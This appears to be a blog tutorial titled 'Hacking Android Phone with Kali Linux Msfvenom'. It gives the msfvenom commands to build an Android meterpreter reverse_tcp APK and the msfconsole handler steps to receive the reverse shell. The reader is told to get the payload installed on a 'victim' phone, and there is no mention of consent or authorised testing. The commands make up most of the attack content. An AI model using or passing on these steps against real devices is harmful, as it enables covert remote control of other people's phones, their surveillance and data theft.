

Hacking Android Phone with Kali Linux Msfvenom
H

acking Android With Kali Linux Msfvenom can be very easy using klai linux android meterpreter reverse_tcp which will develop an application with and .APK extension that contains embedded Meterpreter functionality as well as new functions unique to the Android version of Meterpreter. We will set up a listener (handler) on the attacking machine and then install this developed APK payload onto the phone/tablet of our Victim and execute it so the device performs a reverse connection to our machine.Step 1 > Open Linux Terminal and and get your IP address Using ” ifconfig”
step 1.1 >
msfvenom -p android/meterpreter/reverse_tcp LHOST=IP_Address LPORT=Port_Number R > /root/app_name.apk
Example:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.175 LPORT=4444 > /root/Desktop/kryptos.apk
- msfconsole
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- set LHOST IP_Address
- set LPORT Port_Number
- exploit


Step 3 > get your The Developed payload to your victim for installation ( when install and activate you will see the Meterpreter asking for command likes this

Your Victim Phone has been Hack here are some cool stuffs that you can do
If this Post was helpful please give us your feedback in the comment section below and like our Facebook Page Kryptos technology